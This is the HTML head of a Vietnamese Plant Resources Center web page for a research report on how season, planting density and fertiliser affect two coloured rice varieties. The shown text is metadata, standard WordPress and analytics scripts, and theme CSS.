

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prc.org.vn/?p=2260
body_size: 77572
content:





<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prc.org.vn/xmlrpc.php" />
<title>Nghiên cứu ảnh hưởng của thời vụ, mật độ và phân bón đến sinh trưởng, phát triển và năng suất của hai giống lúa màu: khẩu cẩm xẳng và bát - Trung tâm tài nguyên thực vật</title>

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="description" content="Hai giống lúa màu: Khẩu cẩm xẳng và Bát đã được nghiên cứu để đánh giá ảnh hưởng của thời vụ, mật độ và phân bón đến khả năng sinh trưởng, phát triển và năng suất. Giống lúa Bát là giống cảm quang (phản ứng ánh sáng ngày ngắn), thời vụ thích" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prc.org.vn/?p=2260" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="Trung tâm tài nguyên thực vật -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nghiên cứu ảnh hưởng của thời vụ, mật độ và phân bón đến sinh trưởng, phát triển và năng suất của hai giống lúa màu: khẩu cẩm xẳng và bát - Trung tâm tài nguyên thực vật" />
		<meta property="og:description" content="Hai giống lúa màu: Khẩu cẩm xẳng và Bát đã được nghiên cứu để đánh giá ảnh hưởng của thời vụ, mật độ và phân bón đến khả năng sinh trưởng, phát triển và năng suất. Giống lúa Bát là giống cảm quang (phản ứng ánh sáng ngày ngắn), thời vụ thích" />
		<meta property="og:url" content="https://prc.org.vn/?p=2260" />
		<meta property="article:published_time" content="2018-11-08T23:49:46+00:00" />
		<meta property="article:modified_time" content="2018-12-11T23:56:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nghiên cứu ảnh hưởng của thời vụ, mật độ và phân bón đến sinh trưởng, phát triển và năng suất của hai giống lúa màu: khẩu cẩm xẳng và bát - Trung tâm tài nguyên thực vật" />
		<meta name="twitter:description" content="Hai giống lúa màu: Khẩu cẩm xẳng và Bát đã được nghiên cứu để đánh giá ảnh hưởng của thời vụ, mật độ và phân bón đến khả năng sinh trưởng, phát triển và năng suất. Giống lúa Bát là giống cảm quang (phản ứng ánh sáng ngày ngắn), thời vụ thích" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prc.org.vn\/?p=2260#blogposting","name":"Nghi\u00ean c\u1ee9u \u1ea3nh h\u01b0\u1edfng c\u1ee7a th\u1eddi v\u1ee5, m\u1eadt \u0111\u1ed9 v\u00e0 ph\u00e2n b\u00f3n \u0111\u1ebfn sinh tr\u01b0\u1edfng, ph\u00e1t tri\u1ec3n v\u00e0 n\u0103ng su\u1ea5t c\u1ee7a hai gi\u1ed1ng l\u00faa m\u00e0u: kh\u1ea9u c\u1ea9m x\u1eb3ng v\u00e0 b\u00e1t - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","headline":"Nghi\u00ean c\u1ee9u \u1ea3nh h\u01b0\u1edfng c\u1ee7a th\u1eddi v\u1ee5, m\u1eadt \u0111\u1ed9 v\u00e0 ph\u00e2n b\u00f3n \u0111\u1ebfn sinh tr\u01b0\u1edfng, ph\u00e1t tri\u1ec3n v\u00e0 n\u0103ng su\u1ea5t c\u1ee7a hai gi\u1ed1ng l\u00faa m\u00e0u: kh\u1ea9u c\u1ea9m x\u1eb3ng v\u00e0 b\u00e1t","author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"publisher":{"@id":"https:\/\/prc.org.vn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2017\/10\/Bai-lua-can.jpg","width":1591,"height":1031},"datePublished":"2018-11-08T23:49:46+07:00","dateModified":"2018-12-11T23:56:08+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2260#webpage"},"isPartOf":{"@id":"https:\/\/prc.org.vn\/?p=2260#webpage"},"articleSection":"B\u00e1o C\u00e1o Khoa H\u1ecdc"},{"@type":"BreadcrumbList","@id":"https:\/\/prc.org.vn\/?p=2260#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/#listItem","position":1,"name":"Home","item":"https:\/\/prc.org.vn\/","nextItem":"https:\/\/prc.org.vn\/?p=2260#listItem"},{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/?p=2260#listItem","position":2,"name":"Nghi\u00ean c\u1ee9u \u1ea3nh h\u01b0\u1edfng c\u1ee7a th\u1eddi v\u1ee5, m\u1eadt \u0111\u1ed9 v\u00e0 ph\u00e2n b\u00f3n \u0111\u1ebfn sinh tr\u01b0\u1edfng, ph\u00e1t tri\u1ec3n v\u00e0 n\u0103ng su\u1ea5t c\u1ee7a hai gi\u1ed1ng l\u00faa m\u00e0u: kh\u1ea9u c\u1ea9m x\u1eb3ng v\u00e0 b\u00e1t","previousItem":"https:\/\/prc.org.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prc.org.vn\/#organization","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","url":"https:\/\/prc.org.vn\/"},{"@type":"Person","@id":"https:\/\/prc.org.vn\/?author=4#author","url":"https:\/\/prc.org.vn\/?author=4","name":"doihonghanh","image":{"@type":"ImageObject","@id":"https:\/\/prc.org.vn\/?p=2260#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/02ac5a0515e12746f1bed5e93b000814?s=96&d=mm&r=g","width":96,"height":96,"caption":"doihonghanh"}},{"@type":"WebPage","@id":"https:\/\/prc.org.vn\/?p=2260#webpage","url":"https:\/\/prc.org.vn\/?p=2260","name":"Nghi\u00ean c\u1ee9u \u1ea3nh h\u01b0\u1edfng c\u1ee7a th\u1eddi v\u1ee5, m\u1eadt \u0111\u1ed9 v\u00e0 ph\u00e2n b\u00f3n \u0111\u1ebfn sinh tr\u01b0\u1edfng, ph\u00e1t tri\u1ec3n v\u00e0 n\u0103ng su\u1ea5t c\u1ee7a hai gi\u1ed1ng l\u00faa m\u00e0u: kh\u1ea9u c\u1ea9m x\u1eb3ng v\u00e0 b\u00e1t - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","description":"Hai gi\u1ed1ng l\u00faa m\u00e0u: Kh\u1ea9u c\u1ea9m x\u1eb3ng v\u00e0 B\u00e1t \u0111\u00e3 \u0111\u01b0\u1ee3c nghi\u00ean c\u1ee9u \u0111\u1ec3 \u0111\u00e1nh gi\u00e1 \u1ea3nh h\u01b0\u1edfng c\u1ee7a th\u1eddi v\u1ee5, m\u1eadt \u0111\u1ed9 v\u00e0 ph\u00e2n b\u00f3n \u0111\u1ebfn kh\u1ea3 n\u0103ng sinh tr\u01b0\u1edfng, ph\u00e1t tri\u1ec3n v\u00e0 n\u0103ng su\u1ea5t. Gi\u1ed1ng l\u00faa B\u00e1t l\u00e0 gi\u1ed1ng c\u1ea3m quang (ph\u1ea3n \u1ee9ng \u00e1nh s\u00e1ng ng\u00e0y ng\u1eafn), th\u1eddi v\u1ee5 th\u00edch","inLanguage":"vi","isPartOf":{"@id":"https:\/\/prc.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/prc.org.vn\/?p=2260#breadcrumblist"},"author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"creator":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2017\/10\/Bai-lua-can.jpg","@id":"https:\/\/prc.org.vn\/?p=2260\/#mainImage","width":1591,"height":1031},"primaryImageOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2260#mainImage"},"datePublished":"2018-11-08T23:49:46+07:00","dateModified":"2018-12-11T23:56:08+07:00"},{"@type":"WebSite","@id":"https:\/\/prc.org.vn\/#website","url":"https:\/\/prc.org.vn\/","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","inLanguage":"vi","publisher":{"@id":"https:\/\/prc.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prc.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prc.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='shared-files-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.58' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.58' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://prc.org.vn/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://prc.org.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.58' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://prc.org.vn/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.58' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZXWMZB' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["prc.org.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZXWMZB");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://prc.org.vn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://prc.org.vn/index.php?rest_route=/wp/v2/posts/2260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prc.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prc.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://prc.org.vn/?p=2260' />
<link rel="alternate" type="application/json+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2260" />
<link rel="alternate" type="text/xml+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2260&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><!-- Trung tâm tài nguyên thực vật Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#00921a}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#00921a}.fa.search-top:hover{background-color:#00921a}#site-navigation{border-top:4px solid #00921a}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#00921a}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#00921a}.promo-button-area a:hover{border:2px solid #00921a;background-color:#00921a}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#00921a}.pagination a span:hover{color:#00921a;border-color:#00921a}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#00921a}.comments-area .comment-author-link span{background-color:#00921a}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#00921a}#secondary .widget-title{border-bottom:2px solid #00921a}#secondary .widget-title span{background-color:#00921a}.footer-widgets-area .widget-title{border-bottom:2px solid #00921a}.footer-widgets-area .widget-title span{background-color:#00921a}.footer-widgets-area a:hover{color:#00921a}.advertisement_above_footer .widget-title{border-bottom:2px solid #00921a}.advertisement_above_footer .widget-title span{background-color:#00921a}a#scroll-up i{color:#00921a}.page-header .page-title{border-bottom:2px solid #00921a}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#00921a}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#00921a}.entry-meta .post-format i{background-color:#00921a}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#00921a}.more-link,.no-post-thumbnail{background-color:#00921a}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#00921a}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#00921a}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .widget-title{border-bottom:2px solid #00921a}.widget_featured_posts .widget-title span{background-color:#00921a}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#00921a}</style>
